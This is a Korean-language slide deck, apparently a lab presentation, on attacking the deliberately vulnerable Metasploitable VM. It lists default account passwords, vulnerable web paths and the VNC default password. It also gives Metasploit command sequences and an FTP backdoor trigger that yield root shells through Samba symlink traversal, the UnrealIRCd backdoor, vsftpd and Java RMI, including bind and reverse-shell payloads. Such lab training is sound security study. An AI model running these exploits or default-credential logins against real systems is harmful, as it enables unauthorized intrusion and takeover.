Slide 1


공격기법 #0 – nmap 확인
초기 설치 시 구동되는 open port들 중, distcc와 ingreslock을 제외하고는 아래와 같다.
공격을 하기 앞서 이들이 잘 구동 되고 있는지 확인해볼 필요가 있다.

Slide 2

공격기법 #0 – nmap 확인
이를 빠르고 편리하게 확인하기 위해 ip 마지막 번호를 입력하면 nmap을 실행하여 앞선 port 들이 열려 있는지 확인하고,
열려있지 않은 port가 있다면 출력해주는 코드를 작성해보았다.

Slide 3
공격기법 #0 – nmap 확인
이를 빠르고 편리하게 확인하기 위해 ip 마지막 번호를 입력하면 nmap을 실행하여 앞선 port 들이 열려 있는지 확인하고,
열려있지 않은 port가 있다면 출력해주는 코드를 작성해보았다.

Slide 4

공격기법 #0 – nmap 확인
위와 같이 만약 닫아 놓은 port 가 있을 시, 해당 ip 의 마지막 번호를 인자로 넘겨 실행시키면 닫아 놓은 port 번호를 출력해준다.

Slide 5
공격기법 #1 – 알려진 계정 로그인
아래와 같은 이미 알려진 계정의 이름과 비밀번호를 그대로 사용하고 있는지 확인해본다.
Account name | Password
msfadmin | msfadmin
user | user
postgres | postgres
sys | batman
klog | 123456789
service | service

Slide 6


공격기법 #2 – Web attack
다음과 같이 ip에 접속하거나, [ip]/tikiwiki와 같이 취약한 페이지에 접속했을 때, 취약한 web 페이지를 가지고 있을 시,
이들이 가지고 있는 취약점을 공격할 수 있다.
Ip로 접속했을 때는 취약한 페이지가 나타나지 않더라도 아래와 같은 페이지들에 직접 접속을 시도해 취약점을 찾아낼 수 있다.
test
tikiwiki-old
dvwa
mutillidae
phpMyAdmin
tikiwiki
twiki

Slide 7

공격기법 #3 – vnc server
VNC Viewer를 이용하여 VNC Server에 접속을 시도할 수 있다.
초기 설정되어 있는 비밀번호는 password 이다.

Slide 8

공격기법 #4 – samba_symlink_traversal
Msfconsole 에서
> use auxiliary/admin/smb/samba_symlink_traversal
> set RHOST [IP address]
> set SMBSHARE tmp
> exploit
을 하면 metasploitable의 /tmp 폴더에 root 디렉토리 link가 걸린 rootfs 라는 link 파일이 생기며,
Smbclient를 통해 root에 접근할 수 있게 된다.

Slide 9

공격기법 #5 – irc
irc port가 열려 있다면, msfconsole에서 다음과 같은 명령어 실행 시, root shell 을 얻을 수 있게 된다.
> use exploit/unix/irc/unreal_ircd_3281_backdoor
> set PAYLOAD cmd/unix/bind_perl
> set RHOSTS [IP]
> exploit
이후 비밀번호를 변경하면 로컬에서도 로그인이 가능한 것을 확인할 수 있다.

Slide 10

공격기법 #6 – ftp
$ ftp [targ IP]
명령어 입력 후, Name에 “:)"로 끝나는 이름을 쓰고, password 없이 연결 시, 우측 사진과 같이
$ telnet [target IP] 6200
명령어 입력 시, root shell을 딸 수 있다.

Slide 11

공격기법 #7 – java rmi attack
msfconsole에서...
> use exploit/multi/misc/java_rmi_server
> set target 2
> set RHOST [target IP]
> set PAYLOAD linux/x86/shell/reverse_tcp
> exploit
실행 시, 위의 그림과 같이 root shell을 딸 수 있다.

Slide 12
